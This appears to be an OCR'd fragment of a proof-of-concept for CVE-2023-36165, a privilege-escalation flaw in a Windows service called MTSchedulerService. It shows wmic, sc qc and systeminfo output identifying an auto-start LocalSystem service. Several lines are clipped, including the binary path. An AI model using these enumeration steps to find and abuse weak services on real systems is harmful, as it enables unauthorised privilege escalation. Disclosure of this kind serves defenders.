
# Version: 12.7

# Tested on: Microsoft Windows 10 Pro

# CVE : CVE-2023-36165

#PoC

C:\Users>wmic service get name,pathname,displayname,s
MTSchedulerService                                   
C:\Users>sc qc MTSchedulerService

[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: MTSchedulerService

        TYPE               : 110  WIN32_OWN_PROCESS (
        START_TYPE         : 2   AUTO_START

        ERROR_CONTROL      : 1   NORMAL

        BINARY_PATH_NAME   : C:\Program Files (x86)\M
        LOAD_ORDER_GROUP   :

        TAG                : 0

        DISPLAY_NAME       : MTSchedulerService

        DEPENDENCIES       :

        SERVICE_START_NAME : LocalSystem

C:\Users>systeminfo

Host Name:                 DESKTOP-LA7J17P

OS Name:                   Microsoft Windows 10 Pro

OS Version:                10.0.19042 N/A Build 19042